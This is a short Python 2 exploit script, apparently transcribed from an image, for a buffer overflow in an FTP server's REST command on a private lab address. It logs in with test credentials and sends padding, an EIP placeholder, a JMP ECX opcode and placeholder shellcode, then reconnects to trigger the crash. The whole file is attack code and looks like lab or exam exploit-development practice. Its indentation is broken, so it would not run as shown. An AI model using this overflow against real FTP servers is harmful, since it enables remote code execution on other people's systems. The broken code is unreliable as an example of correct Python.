 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     offset = "A" * 246 #defining the offset value
11         EIP = "B" * 4 #EIP placeholder
12         first_stage = "\xff\xe1" #defining first stage payload as the JMP ECX instruction
13         shellcode = "C" * (800 - (len(offset) -len(EIP))) #Shellcode placeholder using about 550 Cs
14         buffer = shellcode + offset + EIP + first_stage #assembling the buffer
15         s = socket(AF_INET,SOCK_STREAM)
16     s.connect(("192.168.171.138",21)) #establishing connection
17     s.recv(2000)
18     s.send("USER test\r\n") #sending username
19     s.recv(2000)
20     s.send("PASS test\r\n") #sending password
21     s.recv(2000)
22     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
23     s.close()
24     s = socket(AF_INET,SOCK_STREAM)
25     s.connect(("192.168.171.138",21)) #an additional connection is needed for the crash to occur
26     sleep(1) #waiting one second
27     s.close() #closing the connection
28     print "\n[+] Sending buffer of " + str(len(buffer)) + " bytes..."
29     print "\n[+] Sending buffer: " + buffer
30     print "\n[+] Done!"
31
32 except: #if a connection can't be made, print an error and exit cleanly
33     print "[*]Error in connection with server"
34     sys.exit()